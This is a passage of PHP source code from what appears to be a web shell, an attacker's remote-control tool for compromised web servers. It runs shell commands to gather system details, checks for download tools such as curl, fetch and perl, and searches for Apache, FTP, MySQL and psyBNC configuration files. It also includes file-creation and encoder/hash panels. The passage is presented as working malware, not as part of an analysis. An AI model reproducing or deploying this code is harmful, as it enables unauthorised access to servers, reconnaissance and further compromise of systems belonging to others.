 displaysecinfo("OS Version?",myshellexec("cat /proc/version"));
displaysecinfo("Kernel version?",myshellexec("sysctl -a | grep version"));
displaysecinfo("Distrib name",myshellexec("cat /etc/issue.net"));
displaysecinfo("Distrib name (2)",myshellexec("cat /etc/*-realise"));
displaysecinfo("CPU?",myshellexec("cat /proc/cpuinfo"));
displaysecinfo("RAM",myshellexec("free -m"));
displaysecinfo("HDD space",myshellexec("df -h"));
displaysecinfo("List of Attributes",myshellexec("lsattr -a"));
displaysecinfo("Mount options ",myshellexec("cat /etc/fstab"));
displaysecinfo("Is cURL installed?",myshellexec("which curl"));
displaysecinfo("Is lynx installed?",myshellexec("which lynx"));
displaysecinfo("Is links installed?",myshellexec("which links"));
displaysecinfo("Is fetch installed?",myshellexec("which fetch"));
displaysecinfo("Is GET installed?",myshellexec("which GET"));
displaysecinfo("Is perl installed?",myshellexec("which perl"));
displaysecinfo("Where is apache",myshellexec("whereis apache"));
displaysecinfo("Where is perl?",myshellexec("whereis perl"));
displaysecinfo("locate proftpd.conf",myshellexec("locate proftpd.conf"));
displaysecinfo("locate httpd.conf",myshellexec("locate httpd.conf"));
displaysecinfo("locate my.conf",myshellexec("locate my.conf"));
displaysecinfo("locate psybnc.conf",myshellexec("locate psybnc.conf"));

}
if ($act == "mkfile")
{
if ($mkfile != $d)
{
if (file_exists($mkfile)) {echo "<b>Make
File "".htmlspecialchars($mkfile).""</b>: object alredy exists";}
elseif (!fopen($mkfile,"w")) {echo "<b>Make
File "".htmlspecialchars($mkfile).""</b>: access denied";}
else {$act = "f"; $d = dirname($mkfile); if (substr($d,-1) !=
DIRECTORY_SEPARATOR) {$d .= DIRECTORY_SEPARATOR;} $f = basename($mkfile);}
}
else {$act = $dspact = "ls";}
}
if ($act == "encoder")
{
echo "<script>function set_encoder_input(text)
{document.forms.encoder.input.value =
text;}</script><center><b>Encoder:</b></center><form name="encoder"
action="".$surl."" method=POST><input type=hidden name=act
value=encoder><b>Input:</b><center><textarea name="encoder_input" id="input"
cols=50 rows=5>".@htmlspecialchars($encoder_input)."</textarea><br><br><input
type=submit value="calculate"><br><br></center><b>Hashes</b>:<br><center>";
foreach(array("md5","crypt","sha1","crc32") as $v)
{
echo $v." - <input type=text size=50 onFocus="this.select()"
onMouseover="this.select()" onMouseout="this.select()" value="".
$v($encoder_input)."" readonly><br>";
}
echo "</center><b>Url:</b><center><br>urlencode - <input type=text size=35
onFocus="this.select()" onMouseover="this.select()"
onMouseout="this.select()" value="".urlencode($encoder_input)."" readonly>
<br>urldecode - <input type=text size=35 onFocus="this.select()"
onMouseover="this.select()" onMouseout="this.select()"
value="".htmlspecialchars(urldecode($encoder_input))."" readonly>
<br></center><b>Base64:</b><center>base64_encode - <input type=text size=35
onFocus="this.select()" onMouseover="this.select()"
onMouseout="this.select()" value="".base64_encode($encoder_input).""
readonly></center>";
echo "<center>base64_decode - ";
if (base64_encode(base64_decode($encoder_input)) != $encoder_input) {echo
"<input type=text size=35 value="failed" disabled readonly>";}
else

 
